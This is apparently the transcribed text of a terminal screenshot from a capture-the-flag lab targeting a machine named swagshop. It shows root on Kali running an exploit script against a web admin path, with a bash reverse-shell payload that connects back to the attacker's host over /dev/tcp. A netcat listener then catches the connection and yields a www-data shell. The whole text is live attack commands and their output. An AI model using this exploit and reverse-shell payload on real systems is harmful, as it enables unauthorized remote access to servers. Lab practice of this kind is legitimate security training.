 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python 37811.py http://10.10.10.140/index.php/admin/ "bash -c 'bash -i >& /dev/tcp/10.10.14.55/1071 0>&1'"
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vlnp 1071
listening on [any] 1071 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.10.140] 59946
bash: cannot set terminal process group (1292): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$